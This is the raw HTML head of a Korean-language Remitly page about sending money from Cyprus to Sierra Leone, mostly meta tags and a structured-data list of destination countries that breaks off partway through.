

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/cy/ko/sierra-leone
body_size: 106653
content:

        <!DOCTYPE html>
        <html lang="ko" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Remitly로 온라인에서 더욱 안전하게 빠르게 키프로스에서 시에라리온(으)로 송금하고 유리한 환율과 낮은 송금 수수료를 경험해 보세요."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Remitly로 키프로스에서 시에라리온(으)로 송금"/><meta name="twitter:description" content="Remitly로 온라인에서 더욱 안전하게 빠르게 키프로스에서 시에라리온(으)로 송금하고 유리한 환율과 낮은 송금 수수료를 경험해 보세요."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="CY"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Remitly로 키프로스에서 시에라리온(으)로 송금"/><meta property="og:description" content="Remitly로 온라인에서 더욱 안전하게 빠르게 키프로스에서 시에라리온(으)로 송금하고 유리한 환율과 낮은 송금 수수료를 경험해 보세요."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="ko_CY"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/cy/ko/mobile"/><title>Remitly로 키프로스에서 시에라리온(으)로 송금</title><script type="application/ld+json" nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">{"@context":"http://schema.org/","@graph":[{"@context":"http://schema.org","@type":"Website","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 시에라리온.","url":"https://www.remitly.com","sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"]},{"@context":"http://schema.org","@type":"MoneyTransfer","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 시에라리온.","url":"https://www.remitly.com","sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SLE"]}},{"@context":"https://schema.org","@type":"Organization","name":"Remitly","parentOrganization":{"@type":"Organization","name":"Remitly Global, Inc."},"url":"https://www.remitly.com","logo":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png","sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","telephone":"+1-888-736-4859","contactType":"Customer Service","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":"Seattle, Washington, United States","description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@context":"http://schema.org","@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"2990070"}},{"@context":"http://schema.org","@type":["ItemList","MoneyTransfer"],"numberOfItems":172,"itemListElement":[{"@type":["ListItem","MoneyTransfer"],"position":1,"url":"https://www.remitly.com/cy/ko/sierra-leone","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 시에라리온.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SLE"]}},{"@type":["ListItem","MoneyTransfer"],"position":2,"url":"https://www.remitly.com/cy/ko/india","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 인도.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["IND"]}},{"@type":["ListItem","MoneyTransfer"],"position":3,"url":"https://www.remitly.com/cy/ko/mauritius","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 모리셔스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MUS"]}},{"@type":["ListItem","MoneyTransfer"],"position":4,"url":"https://www.remitly.com/cy/ko/cambodia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 캄보디아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KHM"]}},{"@type":["ListItem","MoneyTransfer"],"position":5,"url":"https://www.remitly.com/cy/ko/maldives","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 몰디브.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MDV"]}},{"@type":["ListItem","MoneyTransfer"],"position":6,"url":"https://www.remitly.com/cy/ko/paraguay","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 파라과이.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PRY"]}},{"@type":["ListItem","MoneyTransfer"],"position":7,"url":"https://www.remitly.com/cy/ko/bahamas","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 바하마.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BHS"]}},{"@type":["ListItem","MoneyTransfer"],"position":8,"url":"https://www.remitly.com/cy/ko/tunisia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 튀니지.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TUN"]}},{"@type":["ListItem","MoneyTransfer"],"position":9,"url":"https://www.remitly.com/cy/ko/panama","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 파나마.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PAN"]}},{"@type":["ListItem","MoneyTransfer"],"position":10,"url":"https://www.remitly.com/cy/ko/mali","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 말리.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MLI"]}},{"@type":["ListItem","MoneyTransfer"],"position":11,"url":"https://www.remitly.com/cy/ko/romania","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 루마니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ROU"]}},{"@type":["ListItem","MoneyTransfer"],"position":12,"url":"https://www.remitly.com/cy/ko/guinea-bissau","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 기니비사우.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GNB"]}},{"@type":["ListItem","MoneyTransfer"],"position":13,"url":"https://www.remitly.com/cy/ko/dominica","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 도미니카.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["DMA"]}},{"@type":["ListItem","MoneyTransfer"],"position":14,"url":"https://www.remitly.com/cy/ko/burkina-faso","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 부르키나파소.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BFA"]}},{"@type":["ListItem","MoneyTransfer"],"position":15,"url":"https://www.remitly.com/cy/ko/united-kingdom","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 영국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GBR"]}},{"@type":["ListItem","MoneyTransfer"],"position":16,"url":"https://www.remitly.com/cy/ko/côte-d-ivoire","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 코트디부아르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CIV"]}},{"@type":["ListItem","MoneyTransfer"],"position":17,"url":"https://www.remitly.com/cy/ko/brazil","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 브라질.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BRA"]}},{"@type":["ListItem","MoneyTransfer"],"position":18,"url":"https://www.remitly.com/cy/ko/kuwait","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 쿠웨이트.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KWT"]}},{"@type":["ListItem","MoneyTransfer"],"position":19,"url":"https://www.remitly.com/cy/ko/benin","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 베냉.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BEN"]}},{"@type":["ListItem","MoneyTransfer"],"position":20,"url":"https://www.remitly.com/cy/ko/guatemala","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 과테말라.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GTM"]}},{"@type":["ListItem","MoneyTransfer"],"position":21,"url":"https://www.remitly.com/cy/ko/saint-lucia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 세인트루시아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LCA"]}},{"@type":["ListItem","MoneyTransfer"],"position":22,"url":"https://www.remitly.com/cy/ko/malawi","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 말라위.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MWI"]}},{"@type":["ListItem","MoneyTransfer"],"position":23,"url":"https://www.remitly.com/cy/ko/nicaragua","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 니카라과.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["NIC"]}},{"@type":["ListItem","MoneyTransfer"],"position":24,"url":"https://www.remitly.com/cy/ko/eritrea","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 에리트레아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ERI"]}},{"@type":["ListItem","MoneyTransfer"],"position":25,"url":"https://www.remitly.com/cy/ko/somalia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 소말리아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SOM"]}},{"@type":["ListItem","MoneyTransfer"],"position":26,"url":"https://www.remitly.com/cy/ko/argentina","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 아르헨티나.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ARG"]}},{"@type":["ListItem","MoneyTransfer"],"position":27,"url":"https://www.remitly.com/cy/ko/samoa","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 사모아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["WSM"]}},{"@type":["ListItem","MoneyTransfer"],"position":28,"url":"https://www.remitly.com/cy/ko/gabon","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 가봉.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GAB"]}},{"@type":["ListItem","MoneyTransfer"],"position":29,"url":"https://www.remitly.com/cy/ko/spain","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 스페인.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ESP"]}},{"@type":["ListItem","MoneyTransfer"],"position":30,"url":"https://www.remitly.com/cy/ko/algeria","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 알제리.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["DZA"]}},{"@type":["ListItem","MoneyTransfer"],"position":31,"url":"https://www.remitly.com/cy/ko/guinea","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 기니.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GIN"]}},{"@type":["ListItem","MoneyTransfer"],"position":32,"url":"https://www.remitly.com/cy/ko/honduras","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 온두라스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["HND"]}},{"@type":["ListItem","MoneyTransfer"],"position":33,"url":"https://www.remitly.com/cy/ko/czech-republic","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 체코.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CZE"]}},{"@type":["ListItem","MoneyTransfer"],"position":34,"url":"https://www.remitly.com/cy/ko/dominican-republic","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 도미니카 공화국.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["DOM"]}},{"@type":["ListItem","MoneyTransfer"],"position":35,"url":"https://www.remitly.com/cy/ko/liberia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 라이베리아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LBR"]}},{"@type":["ListItem","MoneyTransfer"],"position":36,"url":"https://www.remitly.com/cy/ko/bangladesh","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 방글라데시.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BGD"]}},{"@type":["ListItem","MoneyTransfer"],"position":37,"url":"https://www.remitly.com/cy/ko/guyana","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 가이아나.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GUY"]}},{"@type":["ListItem","MoneyTransfer"],"position":38,"url":"https://www.remitly.com/cy/ko/indonesia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 인도네시아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["IDN"]}},{"@type":["ListItem","MoneyTransfer"],"position":39,"url":"https://www.remitly.com/cy/ko/ecuador","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 에콰도르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ECU"]}},{"@type":["ListItem","MoneyTransfer"],"position":40,"url":"https://www.remitly.com/cy/ko/uzbekistan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 우즈베키스탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["UZB"]}},{"@type":["ListItem","MoneyTransfer"],"position":41,"url":"https://www.remitly.com/cy/ko/philippines","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 필리핀.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PHL"]}},{"@type":["ListItem","MoneyTransfer"],"position":42,"url":"https://www.remitly.com/cy/ko/chile","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 칠레.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CHL"]}},{"@type":["ListItem","MoneyTransfer"],"position":43,"url":"https://www.remitly.com/cy/ko/nepal","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 네팔.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["NPL"]}},{"@type":["ListItem","MoneyTransfer"],"position":44,"url":"https://www.remitly.com/cy/ko/mauritania","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 모리타니.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MRT"]}},{"@type":["ListItem","MoneyTransfer"],"position":45,"url":"https://www.remitly.com/cy/ko/slovenia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 슬로베니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SVN"]}},{"@type":["ListItem","MoneyTransfer"],"position":46,"url":"https://www.remitly.com/cy/ko/trinidad-and-tobago","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 트리니다드토바고.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TTO"]}},{"@type":["ListItem","MoneyTransfer"],"position":47,"url":"https://www.remitly.com/cy/ko/montenegro","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 몬테네그로.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MNE"]}},{"@type":["ListItem","MoneyTransfer"],"position":48,"url":"https://www.remitly.com/cy/ko/cabo-verde","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 카보베르데.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["CPV"]}},{"@type":["ListItem","MoneyTransfer"],"position":49,"url":"https://www.remitly.com/cy/ko/bolivia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 볼리비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BOL"]}},{"@type":["ListItem","MoneyTransfer"],"position":50,"url":"https://www.remitly.com/cy/ko/australia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 호주.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["AUS"]}},{"@type":["ListItem","MoneyTransfer"],"position":51,"url":"https://www.remitly.com/cy/ko/jordan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 요르단.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["JOR"]}},{"@type":["ListItem","MoneyTransfer"],"position":52,"url":"https://www.remitly.com/cy/ko/congo-brazzaville","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 콩고 브라자빌.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["COG"]}},{"@type":["ListItem","MoneyTransfer"],"position":53,"url":"https://www.remitly.com/cy/ko/brunei-darussalam","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 브루나이 다루살람.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BRN"]}},{"@type":["ListItem","MoneyTransfer"],"position":54,"url":"https://www.remitly.com/cy/ko/kosovo","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 코소보.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["XKX"]}},{"@type":["ListItem","MoneyTransfer"],"position":55,"url":"https://www.remitly.com/cy/ko/sri-lanka","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 스리랑카.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LKA"]}},{"@type":["ListItem","MoneyTransfer"],"position":56,"url":"https://www.remitly.com/cy/ko/venezuela","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 베네수엘라.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["VEN"]}},{"@type":["ListItem","MoneyTransfer"],"position":57,"url":"https://www.remitly.com/cy/ko/lesotho","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 레소토.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LSO"]}},{"@type":["ListItem","MoneyTransfer"],"position":58,"url":"https://www.remitly.com/cy/ko/jamaica","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 자메이카.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["JAM"]}},{"@type":["ListItem","MoneyTransfer"],"position":59,"url":"https://www.remitly.com/cy/ko/moldova","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 몰도바.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["MDA"]}},{"@type":["ListItem","MoneyTransfer"],"position":60,"url":"https://www.remitly.com/cy/ko/albania","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 알바니아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ALB"]}},{"@type":["ListItem","MoneyTransfer"],"position":61,"url":"https://www.remitly.com/cy/ko/timor-leste","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 동티모르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TLS"]}},{"@type":["ListItem","MoneyTransfer"],"position":62,"url":"https://www.remitly.com/cy/ko/papua-new-guinea","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 파푸아뉴기니.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PNG"]}},{"@type":["ListItem","MoneyTransfer"],"position":63,"url":"https://www.remitly.com/cy/ko/gambia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 감비아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["GMB"]}},{"@type":["ListItem","MoneyTransfer"],"position":64,"url":"https://www.remitly.com/cy/ko/kazakhstan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 카자흐스탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["KAZ"]}},{"@type":["ListItem","MoneyTransfer"],"position":65,"url":"https://www.remitly.com/cy/ko/ireland","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 아일랜드.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["IRL"]}},{"@type":["ListItem","MoneyTransfer"],"position":66,"url":"https://www.remitly.com/cy/ko/rwanda","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 르완다.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["RWA"]}},{"@type":["ListItem","MoneyTransfer"],"position":67,"url":"https://www.remitly.com/cy/ko/bhutan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 부탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BTN"]}},{"@type":["ListItem","MoneyTransfer"],"position":68,"url":"https://www.remitly.com/cy/ko/germany","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 독일.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["DEU"]}},{"@type":["ListItem","MoneyTransfer"],"position":69,"url":"https://www.remitly.com/cy/ko/zimbabwe","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 짐바브웨.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ZWE"]}},{"@type":["ListItem","MoneyTransfer"],"position":70,"url":"https://www.remitly.com/cy/ko/angola","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 앙골라.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["AGO"]}},{"@type":["ListItem","MoneyTransfer"],"position":71,"url":"https://www.remitly.com/cy/ko/antigua-and-barbuda","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 앤티가 바부다.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ATG"]}},{"@type":["ListItem","MoneyTransfer"],"position":72,"url":"https://www.remitly.com/cy/ko/singapore","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 싱가포르.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SGP"]}},{"@type":["ListItem","MoneyTransfer"],"position":73,"url":"https://www.remitly.com/cy/ko/tajikistan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 타지키스탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["TJK"]}},{"@type":["ListItem","MoneyTransfer"],"position":74,"url":"https://www.remitly.com/cy/ko/san-marino","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 산마리노.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["SMR"]}},{"@type":["ListItem","MoneyTransfer"],"position":75,"url":"https://www.remitly.com/cy/ko/egypt","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 이집트.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["EGY"]}},{"@type":["ListItem","MoneyTransfer"],"position":76,"url":"https://www.remitly.com/cy/ko/pakistan","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 파키스탄.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["PAK"]}},{"@type":["ListItem","MoneyTransfer"],"position":77,"url":"https://www.remitly.com/cy/ko/uruguay","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 우루과이.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["URY"]}},{"@type":["ListItem","MoneyTransfer"],"position":78,"url":"https://www.remitly.com/cy/ko/ethiopia","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 에티오피아.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["ETH"]}},{"@type":["ListItem","MoneyTransfer"],"position":79,"url":"https://www.remitly.com/cy/ko/luxembourg","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 룩셈부르크.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LUX"]}},{"@type":["ListItem","MoneyTransfer"],"position":80,"url":"https://www.remitly.com/cy/ko/laos","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 라오스.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["LAO"]}},{"@type":["ListItem","MoneyTransfer"],"position":81,"url":"https://www.remitly.com/cy/ko/bermuda","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 버뮤다.","potentialAction":{"@type":"TransferAction","fromLocation":["CYP"],"toLocation":["BMU"]}},{"@type":["ListItem","MoneyTransfer"],"position":82,"url":"https://www.remitly.com/cy/ko/djibouti","name":"Remitly Inc.","description":"Safe, secure and fast way to send money to 